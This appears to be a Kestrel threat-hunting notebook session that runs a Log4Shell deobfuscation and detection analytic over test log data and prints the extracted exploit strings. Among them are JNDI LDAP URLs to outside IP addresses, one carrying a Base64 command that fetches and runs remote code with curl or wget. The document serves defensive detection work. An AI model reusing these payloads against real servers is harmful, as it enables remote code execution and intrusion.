 In [1]: logs = GET artifact FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testdata/log4shell
WHERE [artifact:payload_bin MATCHES '.*']
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
logs artifact 10 10 0 23 10 10 10 10 10
*Number of related records cached.
In [2]: APPLY python://log4shell-deobfuscation-and-detection ON logs
In [3]: susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
DISP susp ATTR exploit
ldap://167.99.32.13
ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC81Mi41NC4yMzcuNjQ6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
susp artifact 10 10 0 0 0 0 0 0 0
*Number of related records cached.
In [ ]: